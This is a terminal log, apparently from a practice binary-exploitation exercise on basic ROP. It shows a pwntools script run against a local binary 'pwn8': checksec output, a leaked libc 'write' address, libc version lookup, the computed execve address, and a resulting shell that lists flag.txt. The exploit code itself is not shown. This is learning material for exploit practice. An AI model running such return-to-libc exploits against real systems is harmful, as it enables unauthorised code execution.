 @ubuntu:~/pwn_execrise/pwn_basic_rop_3$ python pwn8_exp.py
[*] '/home/ /pwn_execrise/pwn_basic_rop_3/pwn8'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './pwn8': pid 17032
[*] running in new terminal: /usr/bin/gdb -q  "./pwn8" 17032 -x "/tmp/pwnYB6w_9.gdb"
[+] Waiting for debugger: Done
write_addr,  0x7f2b0420a140 139822729568576
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
 1: archive-old-glibc (id libc6_2.24-3ubuntu1_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64) be choosed.
[+] execve_addr 0x7f2b041dee30
[*] Switching to interactive mode
$ ls
exp_10.py  output  pwn10_exp.py  pwn8_exp.py  pwn9_exp.py
flag.txt   pwn10   pwn8          pwn9